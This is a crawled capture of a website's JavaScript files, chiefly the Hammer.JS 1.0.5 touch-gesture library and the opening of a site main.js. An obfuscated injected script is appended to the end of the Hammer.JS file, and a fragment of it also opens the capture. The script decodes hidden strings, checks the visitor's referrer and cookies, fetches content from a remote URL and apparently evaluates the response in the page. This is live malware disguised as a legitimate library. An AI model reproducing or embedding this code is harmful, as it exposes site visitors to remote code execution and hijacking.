F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestmix.ae/assets/front/js/jquery.hammer.min.js
body_size: 6760
content:
/*! Hammer.JS - v1.0.5 - 2013-04-07
 * http://eightmedia.github.com/hammer.js
 *
 * Copyright (c) 2013 Jorik Tangelder <j.tangelder@gmail.com>;
 * Licensed under the MIT license */

(function(t,e){"use strict";function n(){if(!i.READY){i.event.determineEventTypes();for(var t in i.gestures)i.gestures.hasOwnProperty(t)&&i.detection.register(i.gestures[t]);i.event.onTouch(i.DOCUMENT,i.EVENT_MOVE,i.detection.detect),i.event.onTouch(i.DOCUMENT,i.EVENT_END,i.detection.detect),i.READY=!0}}var i=function(t,e){return new i.Instance(t,e||{})};i.defaults={stop_browser_behavior:{userSelect:"none",touchAction:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}},i.HAS_POINTEREVENTS=navigator.pointerEnabled||navigator.msPointerEnabled,i.HAS_TOUCHEVENTS="ontouchstart"in t,i.MOBILE_REGEX=/mobile|tablet|ip(ad|hone|od)|android/i,i.NO_MOUSEEVENTS=i.HAS_TOUCHEVENTS&&navigator.userAgent.match(i.MOBILE_REGEX),i.EVENT_TYPES={},i.DIRECTION_DOWN="down",i.DIRECTION_LEFT="left",i.DIRECTION_UP="up",i.DIRECTION_RIGHT="right",i.POINTER_MOUSE="mouse",i.POINTER_TOUCH="touch",i.POINTER_PEN="pen",i.EVENT_START="start",i.EVENT_MOVE="move",i.EVENT_END="end",i.DOCUMENT=document,i.plugins={},i.READY=!1,i.Instance=function(t,e){var r=this;return n(),this.element=t,this.enabled=!0,this.options=i.utils.extend(i.utils.extend({},i.defaults),e||{}),this.options.stop_browser_behavior&&i.utils.stopDefaultBrowserBehavior(this.element,this.options.stop_browser_behavior),i.event.onTouch(t,i.EVENT_START,function(t){r.enabled&&i.detection.startDetect(r,t)}),this},i.Instance.prototype={on:function(t,e){for(var n=t.split(" "),i=0;n.length>i;i++)this.element.addEventListener(n[i],e,!1);return this},off:function(t,e){for(var n=t.split(" "),i=0;n.length>i;i++)this.element.removeEventListener(n[i],e,!1);return this},trigger:function(t,e){var n=i.DOCUMENT.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=e;var r=this.element;return i.utils.hasParent(e.target,r)&&(r=e.target),r.dispatchEvent(n),this},enable:function(t){return this.enabled=t,this}};var r=null,o=!1,s=!1;i.event={bindDom:function(t,e,n){for(var i=e.split(" "),r=0;i.length>r;r++)t.addEventListener(i[r],n,!1)},onTouch:function(t,e,n){var a=this;this.bindDom(t,i.EVENT_TYPES[e],function(c){var u=c.type.toLowerCase();if(!u.match(/mouse/)||!s){(u.match(/touch/)||u.match(/pointerdown/)||u.match(/mouse/)&&1===c.which)&&(o=!0),u.match(/touch|pointer/)&&(s=!0);var h=0;o&&(i.HAS_POINTEREVENTS&&e!=i.EVENT_END?h=i.PointerEvent.updatePointer(e,c):u.match(/touch/)?h=c.touches.length:s||(h=u.match(/up/)?0:1),h>0&&e==i.EVENT_END?e=i.EVENT_MOVE:h||(e=i.EVENT_END),h||null===r?r=c:c=r,n.call(i.detection,a.collectEventData(t,e,c)),i.HAS_POINTEREVENTS&&e==i.EVENT_END&&(h=i.PointerEvent.updatePointer(e,c))),h||(r=null,o=!1,s=!1,i.PointerEvent.reset())}})},determineEventTypes:function(){var t;t=i.HAS_POINTEREVENTS?i.PointerEvent.getEvents():i.NO_MOUSEEVENTS?["touchstart","touchmove","touchend touchcancel"]:["touchstart mousedown","touchmove mousemove","touchend touchcancel mouseup"],i.EVENT_TYPES[i.EVENT_START]=t[0],i.EVENT_TYPES[i.EVENT_MOVE]=t[1],i.EVENT_TYPES[i.EVENT_END]=t[2]},getTouchList:function(t){return i.HAS_POINTEREVENTS?i.PointerEvent.getTouchList():t.touches?t.touches:[{identifier:1,pageX:t.pageX,pageY:t.pageY,target:t.target}]},collectEventData:function(t,e,n){var r=this.getTouchList(n,e),o=i.POINTER_TOUCH;return(n.type.match(/mouse/)||i.PointerEvent.matchType(i.POINTER_MOUSE,n))&&(o=i.POINTER_MOUSE),{center:i.utils.getCenter(r),timeStamp:(new Date).getTime(),target:n.target,touches:r,eventType:e,pointerType:o,srcEvent:n,preventDefault:function(){this.srcEvent.preventManipulation&&this.srcEvent.preventManipulation(),this.srcEvent.preventDefault&&this.srcEvent.preventDefault()},stopPropagation:function(){this.srcEvent.stopPropagation()},stopDetect:function(){return i.detection.stopDetect()}}}},i.PointerEvent={pointers:{},getTouchList:function(){var t=this,e=[];return Object.keys(t.pointers).sort().forEach(function(n){e.push(t.pointers[n])}),e},updatePointer:function(t,e){return t==i.EVENT_END?this.pointers={}:(e.identifier=e.pointerId,this.pointers[e.pointerId]=e),Object.keys(this.pointers).length},matchType:function(t,e){if(!e.pointerType)return!1;var n={};return n[i.POINTER_MOUSE]=e.pointerType==e.MSPOINTER_TYPE_MOUSE||e.pointerType==i.POINTER_MOUSE,n[i.POINTER_TOUCH]=e.pointerType==e.MSPOINTER_TYPE_TOUCH||e.pointerType==i.POINTER_TOUCH,n[i.POINTER_PEN]=e.pointerType==e.MSPOINTER_TYPE_PEN||e.pointerType==i.POINTER_PEN,n[t]},getEvents:function(){return["pointerdown MSPointerDown","pointermove MSPointerMove","pointerup pointercancel MSPointerUp MSPointerCancel"]},reset:function(){this.pointers={}}},i.utils={extend:function(t,n,i){for(var r in n)t[r]!==e&&i||(t[r]=n[r]);return t},hasParent:function(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1},getCenter:function(t){for(var e=[],n=[],i=0,r=t.length;r>i;i++)e.push(t[i].pageX),n.push(t[i].pageY);return{pageX:(Math.min.apply(Math,e)+Math.max.apply(Math,e))/2,pageY:(Math.min.apply(Math,n)+Math.max.apply(Math,n))/2}},getVelocity:function(t,e,n){return{x:Math.abs(e/t)||0,y:Math.abs(n/t)||0}},getAngle:function(t,e){var n=e.pageY-t.pageY,i=e.pageX-t.pageX;return 180*Math.atan2(n,i)/Math.PI},getDirection:function(t,e){var n=Math.abs(t.pageX-e.pageX),r=Math.abs(t.pageY-e.pageY);return n>=r?t.pageX-e.pageX>0?i.DIRECTION_LEFT:i.DIRECTION_RIGHT:t.pageY-e.pageY>0?i.DIRECTION_UP:i.DIRECTION_DOWN},getDistance:function(t,e){var n=e.pageX-t.pageX,i=e.pageY-t.pageY;return Math.sqrt(n*n+i*i)},getScale:function(t,e){return t.length>=2&&e.length>=2?this.getDistance(e[0],e[1])/this.getDistance(t[0],t[1]):1},getRotation:function(t,e){return t.length>=2&&e.length>=2?this.getAngle(e[1],e[0])-this.getAngle(t[1],t[0]):0},isVertical:function(t){return t==i.DIRECTION_UP||t==i.DIRECTION_DOWN},stopDefaultBrowserBehavior:function(t,e){var n,i=["webkit","khtml","moz","ms","o",""];if(e&&t.style){for(var r=0;i.length>r;r++)for(var o in e)e.hasOwnProperty(o)&&(n=o,i[r]&&(n=i[r]+n.substring(0,1).toUpperCase()+n.substring(1)),t.style[n]=e[o]);"none"==e.userSelect&&(t.onselectstart=function(){return!1})}}},i.detection={gestures:[],current:null,previous:null,stopped:!1,startDetect:function(t,e){this.current||(this.stopped=!1,this.current={inst:t,startEvent:i.utils.extend({},e),lastEvent:!1,name:""},this.detect(e))},detect:function(t){if(this.current&&!this.stopped){t=this.extendEventData(t);for(var e=this.current.inst.options,n=0,r=this.gestures.length;r>n;n++){var o=this.gestures[n];if(!this.stopped&&e[o.name]!==!1&&o.handler.call(o,t,this.current.inst)===!1){this.stopDetect();break}}return this.current&&(this.current.lastEvent=t),t.eventType==i.EVENT_END&&!t.touches.length-1&&this.stopDetect(),t}},stopDetect:function(){this.previous=i.utils.extend({},this.current),this.current=null,this.stopped=!0},extendEventData:function(t){var e=this.current.startEvent;if(e&&(t.touches.length!=e.touches.length||t.touches===e.touches)){e.touches=[];for(var n=0,r=t.touches.length;r>n;n++)e.touches.push(i.utils.extend({},t.touches[n]))}var o=t.timeStamp-e.timeStamp,s=t.center.pageX-e.center.pageX,a=t.center.pageY-e.center.pageY,c=i.utils.getVelocity(o,s,a);return i.utils.extend(t,{deltaTime:o,deltaX:s,deltaY:a,velocityX:c.x,velocityY:c.y,distance:i.utils.getDistance(e.center,t.center),angle:i.utils.getAngle(e.center,t.center),direction:i.utils.getDirection(e.center,t.center),scale:i.utils.getScale(e.touches,t.touches),rotation:i.utils.getRotation(e.touches,t.touches),startEvent:e}),t},register:function(t){var n=t.defaults||{};return n[t.name]===e&&(n[t.name]=!0),i.utils.extend(i.defaults,n,!0),t.index=t.index||1e3,this.gestures.push(t),this.gestures.sort(function(t,e){return t.index<e.index?-1:t.index>e.index?1:0}),this.gestures}},i.gestures=i.gestures||{},i.gestures.Hold={name:"hold",index:10,defaults:{hold_timeout:500,hold_threshold:1},timer:null,handler:function(t,e){switch(t.eventType){case i.EVENT_START:clearTimeout(this.timer),i.detection.current.name=this.name,this.timer=setTimeout(function(){"hold"==i.detection.current.name&&e.trigger("hold",t)},e.options.hold_timeout);break;case i.EVENT_MOVE:t.distance>e.options.hold_threshold&&clearTimeout(this.timer);break;case i.EVENT_END:clearTimeout(this.timer)}}},i.gestures.Tap={name:"tap",index:100,defaults:{tap_max_touchtime:250,tap_max_distance:10,tap_always:!0,doubletap_distance:20,doubletap_interval:300},handler:function(t,e){if(t.eventType==i.EVENT_END){var n=i.detection.previous,r=!1;if(t.deltaTime>e.options.tap_max_touchtime||t.distance>e.options.tap_max_distance)return;n&&"tap"==n.name&&t.timeStamp-n.lastEvent.timeStamp<e.options.doubletap_interval&&t.distance<e.options.doubletap_distance&&(e.trigger("doubletap",t),r=!0),(!r||e.options.tap_always)&&(i.detection.current.name="tap",e.trigger(i.detection.current.name,t))}}},i.gestures.Swipe={name:"swipe",index:40,defaults:{swipe_max_touches:1,swipe_velocity:.7},handler:function(t,e){if(t.eventType==i.EVENT_END){if(e.options.swipe_max_touches>0&&t.touches.length>e.options.swipe_max_touches)return;(t.velocityX>e.options.swipe_velocity||t.velocityY>e.options.swipe_velocity)&&(e.trigger(this.name,t),e.trigger(this.name+t.direction,t))}}},i.gestures.Drag={name:"drag",index:50,defaults:{drag_min_distance:10,drag_max_touches:1,drag_block_horizontal:!1,drag_block_vertical:!1,drag_lock_to_axis:!1,drag_lock_min_distance:25},triggered:!1,handler:function(t,n){if(i.detection.current.name!=this.name&&this.triggered)return n.trigger(this.name+"end",t),this.triggered=!1,e;if(!(n.options.drag_max_touches>0&&t.touches.length>n.options.drag_max_touches))switch(t.eventType){case i.EVENT_START:this.triggered=!1;break;case i.EVENT_MOVE:if(t.distance<n.options.drag_min_distance&&i.detection.current.name!=this.name)return;i.detection.current.name=this.name,(i.detection.current.lastEvent.drag_locked_to_axis||n.options.drag_lock_to_axis&&n.options.drag_lock_min_distance<=t.distance)&&(t.drag_locked_to_axis=!0);var r=i.detection.current.lastEvent.direction;t.drag_locked_to_axis&&r!==t.direction&&(t.direction=i.utils.isVertical(r)?0>t.deltaY?i.DIRECTION_UP:i.DIRECTION_DOWN:0>t.deltaX?i.DIRECTION_LEFT:i.DIRECTION_RIGHT),this.triggered||(n.trigger(this.name+"start",t),this.triggered=!0),n.trigger(this.name,t),n.trigger(this.name+t.direction,t),(n.options.drag_block_vertical&&i.utils.isVertical(t.direction)||n.options.drag_block_horizontal&&!i.utils.isVertical(t.direction))&&t.preventDefault();break;case i.EVENT_END:this.triggered&&n.trigger(this.name+"end",t),this.triggered=!1}}},i.gestures.Transform={name:"transform",index:45,defaults:{transform_min_scale:.01,transform_min_rotation:1,transform_always_block:!1},triggered:!1,handler:function(t,n){if(i.detection.current.name!=this.name&&this.triggered)return n.trigger(this.name+"end",t),this.triggered=!1,e;if(!(2>t.touches.length))switch(n.options.transform_always_block&&t.preventDefault(),t.eventType){case i.EVENT_START:this.triggered=!1;break;case i.EVENT_MOVE:var r=Math.abs(1-t.scale),o=Math.abs(t.rotation);if(n.options.transform_min_scale>r&&n.options.transform_min_rotation>o)return;i.detection.current.name=this.name,this.triggered||(n.trigger(this.name+"start",t),this.triggered=!0),n.trigger(this.name,t),o>n.options.transform_min_rotation&&n.trigger("rotate",t),r>n.options.transform_min_scale&&(n.trigger("pinch",t),n.trigger("pinch"+(1>t.scale?"in":"out"),t));break;case i.EVENT_END:this.triggered&&n.trigger(this.name+"end",t),this.triggered=!1}}},i.gestures.Touch={name:"touch",index:-1/0,defaults:{prevent_default:!1,prevent_mouseevents:!1},handler:function(t,n){return n.options.prevent_mouseevents&&t.pointerType==i.POINTER_MOUSE?(t.stopDetect(),e):(n.options.prevent_default&&t.preventDefault(),t.eventType==i.EVENT_START&&n.trigger(this.name,t),e)}},i.gestures.Release={name:"release",index:1/0,handler:function(t,e){t.eventType==i.EVENT_END&&e.trigger(this.name,t)}},"object"==typeof module&&"object"==typeof module.exports?module.exports=i:(t.Hammer=i,"function"==typeof t.define&&t.define.amd&&t.define("hammer",[],function(){return i}))})(this),function(t,e){"use strict";t!==e&&(Hammer.event.bindDom=function(n,i,r){t(n).on(i,function(t){var n=t.originalEvent||t;n.pageX===e&&(n.pageX=t.pageX,n.pageY=t.pageY),n.target||(n.target=t.target),n.which===e&&(n.which=n.button),n.preventDefault||(n.preventDefault=t.preventDefault),n.stopPropagation||(n.stopPropagation=t.stopPropagation),r.call(this,n)})},Hammer.Instance.prototype.on=function(e,n){return t(this.element).on(e,n)},Hammer.Instance.prototype.off=function(e,n){return t(this.element).off(e,n)},Hammer.Instance.prototype.trigger=function(e,n){var i=t(this.element);return i.has(n.target).length&&(i=t(n.target)),i.trigger({type:e,gesture:n})},t.fn.hammer=function(e){return this.each(function(){var n=t(this),i=n.data("hammer");i?i&&e&&Hammer.utils.extend(i.options,e):n.data("hammer",new Hammer(this,e||{}))})})}(window.jQuery||window.Zepto);;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestmix.ae/assets/front/js/main.js
body_size: 5712
content:
$(function ($) {
    "use strict";


    $(document).ready(function () {

          // Profile Dropdown
          $('.profilearea.my-dropdown').on('mouseover', function(){
             $('.profilearea.my-dropdown .my-dropdown-menu.profile-dropdown').stop().show(0);
        });
